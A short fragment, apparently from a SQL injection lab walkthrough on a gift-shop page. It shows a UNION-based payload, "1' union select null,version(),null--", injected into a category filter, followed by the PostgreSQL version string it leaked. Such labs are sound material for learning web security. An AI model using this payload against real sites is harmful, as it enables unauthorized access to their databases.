 1' union select null,version(),null--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts
PostgreSQL 11.13 (Debian 11.13-1.pgdg90+1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 6.3.0-18+deb9u1) 6.3.0 20170516, 64-bit